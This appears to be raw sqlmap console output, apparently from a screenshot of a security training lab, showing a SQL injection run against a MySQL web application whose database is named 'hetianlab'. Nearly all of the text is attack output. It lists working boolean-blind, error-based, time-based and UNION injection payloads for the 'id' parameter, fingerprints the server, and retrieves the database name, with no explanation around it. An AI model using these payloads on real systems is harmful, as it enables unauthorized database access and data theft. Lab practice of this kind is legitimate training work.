 [*] starting @ 20:43:43 /2020-09-09/
腾讯课堂
[20:43:43] [INFO] resuming back-end DBMS 'mysql'
[20:43:43] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=a' AND 5276=5276 AND 'wckO'='wckO
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=a' AND (SELECT 6953 FROM(SELECT COUNT(*),CONCAT(0x7170707171,(SELECT (ELT(6953=6953,1))),0x716b717071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=a' AND (SELECT 2729 FROM (SELECT(SLEEP(5)))dIQM) AND 'nUrd'='nUrd
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-9303' UNION ALL SELECT NULL,NULL,CONCAT(0x7170707171, ,0x716b717071)-- -
---
[20:43:44] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.0
[20:43:44] [INFO] fetching current database
[20:43:44] [WARNING] reflective value(s) found and filtering out
current database: 'hetianlab'
[20:43:44] [INFO] fetched data logged to text files under 'C:\Users\84931\AppData\Local\sqlmap\output\120.27.61.239'
[20:43:44] [WARNING] you haven't updated sqlmap for more than days!!!
[*] ending @ 20:43:44 /2020-09-09/
:\software\Python2.7\sqlmap>